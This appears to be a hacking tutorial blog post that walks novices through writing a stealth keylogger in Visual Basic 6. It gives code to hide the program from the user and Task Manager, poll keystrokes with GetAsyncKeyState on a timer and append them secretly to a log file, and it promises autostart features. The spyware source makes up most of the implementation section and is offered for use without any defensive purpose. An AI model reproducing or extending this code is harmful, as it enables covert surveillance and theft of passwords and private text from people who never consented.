This tutorial demonstrates how to make your keylogger easily…
Intro: What a Keylogger is made of
Before we start programming, we need to answer a basic question: what is a keylogger? As the name implies (key+logger) – a keylogger is a
computer program that logs (records)
the keys (
keyboard buttons)
pressed by a user. This should be simple to understand. Lets say that I am doing something at
my computer. A keylogger is also running (working) on this
computer. This would mean that the keylogger is “listening” to all the keys I am pressing and it is writing all the keys to a
log file of some sort. Also, as one might have guessed already, we don’t want the user to know that their keys are being logged. So this would mean that ourkeylogger should work relatively stealth and must not, in any case, show its presence to the user. Good, now we know what a keylogger as and we have an idea of its functions, lets move on to the next step.
=========================================
Basic Concepts: What needs to be achieved
=========================================
Ok, now lets plan our program, what should such keyloger do and what it should not. Significant difference to previous section is in the sense that here
we shall discuss the LOGIC, the instructions that our program will follow.
Keylogger will:
1 – listen to all the key strokes of the user.
2 – save these keys in a log file.
3 – during logging, does not reveal its presence to the user.
4 – keeps doing its work as long as the used is logged on regardless of users actions.
==========================================
Implementation: Converting logic into code
==========================================


We shall use
Visual Basic because it is much easier and simple to understand comparing to C++ or
Java as far as novice audience is concerned. Although programmers consider it somewhat lame to code in VB but truthfully speaking, its the natural language for writing hacking/cracking programs. Lets cut to the chase – start your VB6 environment and we are ready to jump the ride!
We need a main form, which will act as HQ to the program.
First of all, as our program shall run, we need to make sure it is hidden. This should be very simple to accomplish:
Private Sub Form_Load()
Me.Visisble = False
End Sub
This makes our program invisible to the human eye. To make it invisible to computers eye too, we need to add this line in the Form_Load() event App.TaskVisible = False . This enabled our logger to run in stealth mode and the regular Task Manager will not see our application. Although it will still be possible to see it in the processes tab, there are “ways” to make it hidden. Figure them out yourself, they have nothing to do with programming.
OK, now that our program has run in stealth mode, it should do its essential logging task. For this, we shall be using a whole load of API. These are the
interfaces that the Application Platform (
windows) itself provides us in those annoying dll files.
There are 3 methods to listen for keys:
* GetAsyncKeyState
* GetKeyboardState
* Windows Hooks
Althought the last method is easier to use, this will not work on Windows98 and also it is NOT very precise. Many people use it, but as my experiences revealed, Keyboard Hooks are only a good way of blocking keys and nothing else. The most exact and precise method in my experience is GetAsyncKeyState().
So lets use this function, but where is that damn thing and how to use it?
Private Declare Function GetAsyncKeyState Lib “USER32″ (ByVal vKey As Long) As Integer
This is how we use a function already present in a dll file. In this case we are using the
user32.dll and the function we are using is GetAsyncKeyState(). The arguments (Long vKey), and return value (Long) shall be discussed later, right now its enough to know that this function can listen to keystrokes.
What we need next is to run this function infinitely (as long as the system is running). To do this, just put a Timer control on the form and name it tmrTimer. This timer is used to run the same line of code forever. Note that a while loop with a universally true condition would also accomplish same, but the while loop will certainly hang the system and will lead to its crash as opposed to timer. Timer will not hang the system at all because a while loop tends to carry out the instruction infinitely WITHOUT any break and it also keeps the control to itself, meaning that we cannot do any other job as the loop is running (and with a universally true statement, the while loop will not let the control pass to ANYWHERE else in the program making all the code useless) while the Timer control just carries out the instuction after a set amount of time.
So the two possibilities are:
Do While 1=1
‘our use of the GAKS (GetAsyncKeyState) function Loop
and
Private Sub tmrTimer_Timer()
‘our use of the GAKS function
End Sub
Timer being set, lets move on to see how the GAKS function works and how are we going to use it. Basically what the GAKS function does is that it tells us if a specific key is beingpressed or not. We can use the GAKS function like this: Hey GAKS() check if the ‘A’ key is being pressed. And the GAKS function will tell us if it is being pressed or not. Sadly, we can’t communicate with processors like this, we have to use some flamboyant 007 style
If GAKS(65)<>0 Then
Msgbox “The ‘A’ key is being pressed”
Else
Msgbox “The ‘A’ key is not being pressed”
End If
Now lets see how this code works: GAKS uses ASCII key codes and 65 is the ASCII code for ‘A’ If the ‘A’ key is being pressed then GAKS will return a non-zero value (often 1) and if the key is not being pressed then it will return 0. Hence If GAKS(65)<>0 will be comprehended by the VB compiler as “If the ‘A’ key is being pressed”.
Sticking all this stuff together, we can use this code to write a basic functional keylogger:
Private Sub tmrTimer_Timer()
Dim i As Integer
Static data As String
For i = 65 to 90 ‘represents ASCII codes from ‘A’ to ‘Z’
If GAKS(i)<>0 Then data = data & Chr(i)
Next i
If GAKS(32) <> 0 Then data = data & ” ” ‘checking for the space bar
If Len(data)>=100 Then
Msgbox “The last 100 (or a couple more) are these ” & VBNewLine & data
data = “”
End If
End Sub
This alone is enough to create a basic functioning keylogger although it is far from practical use. But this does the very essential function of keylogger. Do try it and modify it to your needs to see how GAKS works and how do the Timer delays affect the functionality of a keylogger. Honestly speaking, the core of our keylogger is complete, we have only to sharpen it now and make it precise, accurate and comprehensive.
The first problem that one encounters using GAKS is that this function is far too sensitive than required. Meaning that if we keep a keypressed for 1/10th of a second, this function will tell us that the key has been pressed for at least 2 times, while it actually was a sigle letter. For this, we must sharpen it. We need to add what I call “essential time count” to this function. This means that we need to tell it to generate a double key press only if the key has beenpressed for a specified amount of time. For this, we need a whole array of counters. So open your eyes and listen attentively.
Dim count(0 to 255) As Integer
This array is required for remembering the time count for the keys. i.e. to remember for how long the key has been pressed.
Private Sub tmrTimer_Timer()
Dim i As Integer
Const timelimit As Integer = 10
Static data As String
For i=0 To 255 ‘for all the ASCII codes
If GAKS(i)<>0 Then
If count(i) = 0 Then ‘if the key has just been pressed
data = data & Chr(i)
ElseIf count(i) < timelimit Then
count(i) = count(i) + 1 ‘add 1 to the key count
Else
count(i) = 0 ‘initialize the count
data = data & Chr(i)
End If
Else ‘if the key is not being pressed
count(i) = 0
End If
Next i
End Sub
What we have done here is that we have set a time limit before the GAKS function will tell us that the key is being pressed. This means, in simple words, that if we press and hold the ‘A’ key, the GAKS function will not blindly tell us the ‘A’ key is beingpressed, but it will wait for sometime before telling us again that the key is being pressed . This is a very important thing to do, because many users are not very fast typists and tend to press a key for somewhat longer than required.
Now what is left (of the basic keylogger implementation) is just that we write the keys to a file. This should be very simple:
Private Sub timrTimer_Timer()
‘do all the fuss and listen for keystrokes
‘if a key press is detected
Open App.Path & “\logfile.txt” For Append As #1
Print #1, Chr(keycode);
Close #1
End Sub
Note that this is the very basic concept of writing a keylogger, we have yet not added autostart option and neither have we added an post-compile functionality edit options. These are advanced issues for the beginners. If you would like me to write about them, do tell me and I will write about them too, step by step. Please do comment on this article, telling me what it lacks and what was not required in it. Feel free to post this anywhere you like, just make sure you don’t use it for commercial purposes. If you have any questions about any part of it let me know and I will try to answer.